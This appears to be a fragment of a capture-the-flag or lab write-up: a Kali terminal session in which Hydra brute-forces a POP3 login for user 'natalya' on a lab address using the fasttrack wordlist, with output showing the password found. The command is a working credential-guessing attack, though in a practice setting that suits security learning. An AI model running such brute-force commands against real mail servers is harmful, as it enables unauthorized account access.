 ┌──(kali㉿kali)-[~]
└─$ hydra -l natalya -P /usr/share/wordlists/fasttrack.txt pop3://10.10.227.24:55007/
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-09 12:25:22
[INFO] several providers have implemented cracking protection, check with a small word
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)
hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 t
[DATA] attacking pop3://10.10.227.24:55007/
[STATUS] 73.00 tries/min, 73 tries in 00:01h, 149 to do in 00:03h, 16 active
[STATUS] 60.50 tries/min, 121 tries in 00:02h, 101 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.227.24   login: natalya   password: bird
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-09 12:27:59